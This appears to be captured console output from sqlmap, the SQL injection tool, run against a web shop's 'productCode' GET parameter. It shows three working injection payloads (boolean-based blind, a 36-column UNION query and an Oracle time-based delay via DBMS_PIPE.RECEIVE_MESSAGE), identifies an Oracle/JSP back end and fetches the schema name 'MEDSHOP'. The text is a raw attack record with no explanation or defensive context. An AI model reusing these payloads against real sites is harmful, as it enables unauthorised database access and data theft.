 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: productCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: productCode=1060100054' AND 3893=3893 AND 'rLax'='rLax
    Type: UNION query
    Title: Generic UNION query (NULL) - 36 columns
    Payload: productCode=-3168' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(10
7)||CHR(118)||CHR(120)||CHR(113)||CHR(100)||CHR(113)||CHR(79)||CHR(121)||CHR(98)
||CHR(118)||CHR(90)||CHR(101)||CHR(76)||CHR(67)||CHR(113)||CHR(112)||CHR(112)||C
HR(113)||CHR(113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: productCode=1060100054' AND 8471=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)
||CHR(116)||CHR(78)||CHR(89),5) AND 'CeaV'='CeaV
---
[19:55:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:55:04] [INFO] fetching current database
[19:55:04] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'MEDSHOP'
[19:55:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\w
[*] shutting down at 19:55:04